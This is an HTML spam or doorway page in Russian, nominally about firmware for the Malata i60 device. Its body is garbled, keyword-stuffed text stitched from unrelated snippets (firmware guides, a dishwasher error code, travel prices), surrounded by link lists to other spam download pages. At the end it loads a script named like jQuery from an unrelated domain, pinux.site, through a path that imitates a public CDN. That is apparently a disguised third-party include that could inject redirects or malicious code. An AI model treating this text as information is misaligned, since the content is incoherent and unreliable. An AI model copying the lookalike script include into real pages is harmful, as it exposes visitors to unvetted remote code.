

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quighelor.nobackend.org/hinx-proshivka-malata-i60.html
body_size: 2926
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Прошивка malata i60 - quighelor.nobackend.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quighelor.nobackend.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Прошивка malata i60</h2>
                            </header>
                            <p>· Official ROM For Malata I60 Version: MALATA-I60_130515 на новые ролики и оставляйте свои комментарии Форум с прошивками. 16/02/2014 · Video embedded · Электронная книга Digma s605. 2:41. Электронная книга Digma e605. Прошивка читалки Digma. · На сайте malata.com нашел официальное обновление прошивки попробовал поставить но она для платформы с серийником начинающейся с MCC, а у меня MCA соответственно выдает ошибку при попытке обновления. Microsoft 0 Комментариев malata, Malata Android В этой статье мы покажем как обновить Malata i50 до Android 10 Q . Чтобы выполнить нашу инструкцию вам необходим сам смартфон, компьютер, USB кабель для подключения Приветствую вас, мои читатели. И так начну с предыстории покупки. Как то раз мой дорогой друг промолвился, что хочет простой смартфон без излишеств. Его. 
Наш сайт покажет вам как обновить Malata I8 до Android 10 Q. Чтобы выполнить нашу инструкцию вам необходим сам смартфон, компьютер, USB кабель для подключения Викисловарь:Отчёты/Ошибки/Разделы/Морфология/Ошибки/Дефисы. Ошибка i60 (или 6 сигналов светодиода) – говорит о неисправности нагревательного элемента, который либо не нагревает воду совсем, либо перегревает её  Возможная причина ошибки: При возникновении ошибки процесс мойки. Malta. AL. 3 AL 3. Lanzarote ab a b9 911€ 11€ 1 1€ AL. 4 A AL. Ägypten Ä Äg g gy ab b 512€ Courierservice Transport weltweit Paketdienste Logis k. Авиа- & ж/д билеты. Academia.edu is a platform for academics to share research papers. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hinx-vremya-v-minusinske.html">Время в минусинске</a></li>
                                <li><a href="hinx-more-more-minus-skachat.html">Море море минус скачать</a></li>
                                <li><a href="hinx-skachat-knigu-neotlozhnye-sostoyaniya-v-akusherstve.html">Скачать книгу неотложные состояния в акушерстве</a></li>
                                <li><a href="hinx-kniga-bezdn-zlotnikov.html">Книга бездн злотников</a></li>
                                <li><a href="hinx-proizvedeniya-markesa-spisok.html">Произведения маркеса список</a></li>
                                <li><a href="hinx-knigi-emil-bagirov-skachat-besplatno.html">Книги эмиль багиров скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-skachat-mody-na-dengi-farming-simulator-2013.html">Скачать моды на деньги farming simulator 2013</a></li>
                                            <li><a href="hinx-dalnoboyschiki-skachat-besplatno-igry-i-bez-registracii.html">Дальнобойщики скачать бесплатно игры и без регистрации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-skachat-igry-nedforspid-most-vanted-2.html">Скачать игры недфорспид мост вантед 2</a></li>
                                            <li><a href="hinx-programmy-otkryvayuschie-vse-vidy-faylov.html">Программы открывающие все виды файлов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-gdz-po-russkomu-6-klass-tetrad-bogdanova.html">Гдз по русскому 6 класс тетрадь богданова</a></li>
                                            <li><a href="hinx-obrazec-kratkoy-zapisi-zadachi-v-nachalnoy-shkole.html">Образец краткой записи задачи в начальной школе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-shanson-goda.html">Shanson goda</a></li>
                                            <li><a href="hinx-medicinskiy-centr-doktor-drayver-kaliningrad.html">Медицинский центр доктор драйвер калининград</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
